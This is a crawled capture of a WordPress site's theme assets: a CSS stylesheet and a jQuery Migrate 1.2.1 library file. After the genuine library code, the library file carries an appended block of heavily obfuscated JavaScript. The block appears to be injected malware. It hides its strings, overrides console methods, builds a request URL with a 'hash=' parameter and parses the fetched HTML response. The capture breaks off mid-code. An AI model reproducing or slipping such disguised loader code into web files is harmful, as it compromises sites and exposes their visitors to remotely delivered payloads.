

--- FILE ---
content_type: text/css
request_url: https://www.aegeussociety.org/wp-content/themes/clean/style.css
body_size: 1920
content:
/*
Theme Name: Clean
Theme URI: 
Description: The 2010 theme for WordPress is stylish, customizable, simple, and readable -- make it yours with a custom menu, header image, and background. Twenty Ten supports six widgetized areas (two in the sidebar, four in the footer) and featured images (thumbnails for gallery posts and custom header images for posts and pages). It includes stylesheets for print and the admin Visual Editor, special styles for posts in the "Asides" and "Gallery" categories, and has an optional one-column page template that removes the sidebar.
Author: WordPress
Author URI: 
Version: 2.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, white, two-columns, fixed-layout, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu, flexible-header, featured-images, featured-image-header
Text Domain: aegeus
*/


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
	max-width: 622px; /* caption width - 10px */
}
.wp-caption p.wp-caption-text {
	color: #777;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #777;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}

.main-nav .menu > li a {
	margin: 0 0 0.38197rem;
    font-size: 1rem;
    font-weight: bold;
}
.main-nav .menu > li.no-link > a:hover {
	color:#333;
    cursor: default;
}
.main-nav .menu li ul li a {
    font-size: 0.77254rem;
    font-weight: normal;
    color: #333;
}    
.main-nav .menu li ul li a:hover {
    color: #e61f65;
}
.main-nav .menu li ul.sub-menu {
	    margin-top: 10px;
    padding-bottom: 20px;
    background: url(images/interface_v1/dot-border-black-hor.png) repeat-x bottom;
    margin-bottom: 20px;
}
.main-nav .menu li:last-child ul.sub-menu {
    padding-bottom: 0;
    background: none;
    margin-bottom: 0;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu {
	background: none;
	padding-bottom: 0;
	margin-top: 0;
	margin-left:1em;
    margin-bottom: 0;
	max-height: 0;
    transition: max-height 1s ease-out;
    overflow: hidden;
}
.main-nav .menu li ul.sub-menu li:hover ul.sub-menu {
	max-height: 600px;
    transition: max-height 1s ease-in;
}
.main-nav .menu li ul.sub-menu li.current-menu-parent ul.sub-menu,
.main-nav .menu li ul.sub-menu li.current-menu-item ul.sub-menu {
	max-height:none;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children {
	position:relative;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:after {
	content: "\25b6";
	font-size:12px;
	display: block;
	height: auto;
	width: auto;
	position: absolute;
	top: 5px;
	right: 0;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children:hover:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-item:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-post-ancestor:after,
.main-nav .menu li ul.sub-menu li.menu-item-has-children.current-menu-parent:after {
	content: "\25bc";
	font-size:13px;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a {
	display:inline-block;
	color:#333!important;
	line-height:18px;
	margin-bottom: 0;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li a:hover {
	color: #e61f65!important;
}
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current_page_item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-item a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-post-ancestor a,
.main-nav .menu li ul.sub-menu li ul.sub-menu li.current-menu-parent a
{
	color: #e61f65!important;
}

.main-nav .menu li ul li.current_page_item a,
.main-nav .menu li ul li.current-menu-item a,
.main-nav .menu li ul li.current-post-ancestor a,
.main-nav .menu li ul li.current-menu-parent a {
	color: #e61f65;
}
.listing header.my_account ul li ul li {
	clear: both;
}
input.error {
    border: solid 1px #bd1550;
}
#login_error {
	display: none; 
}
.error_message {
	color: #bd1550;
    margin-bottom: 10px;
    font-weight: bold;
}
.ok_message {
	color: #558a40;
    margin-bottom: 10px;
    font-weight: bold;
}
.event_cancelation {
	    margin-top: 20px;
}
.event_cancelled {
    display: block;
    font-size: 22px;
    font-weight: bold;
    color: red;
    padding-bottom: 0.5rem;
}

.event_description {

    word-wrap: break-word;
}
h1.event_title.cancelled {
    text-decoration: line-through;
}
p {
	word-wrap: break-word;
	}
ul.alphabet li.selected a {
	    color: #e61f65 !important;
}
.block.newsletter .field .actions .action.primary {
	background: none !important;
}


.ms_search_text::-webkit-input-placeholder { 
  color: #ffffff;
}
.ms_search_text::-moz-placeholder { 
  color: #ffffff;
}
.ms_search_text:-ms-input-placeholder { 
  color: #ffffff;
}
.ms_search_text:-moz-placeholder { 
  color: #ffffff;
}
.listing h3.form-title {
	display:block;
	border-bottom:1px solid #ccc;
	padding-bottom:5px;
	margin-bottom:20px;
	margin-top:20px;
    font-size: 20px;
    font-weight: normal;
    color: #555;
}

.uploader_container {margin-bottom: 1em;}
.lecture-date {
    text-transform: uppercase;
}
.listing h2.subhead p a {
	color: #bd1550;
}
.entry_deadline span {
	text-transform: uppercase;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js
body_size: 13820
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);



(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- 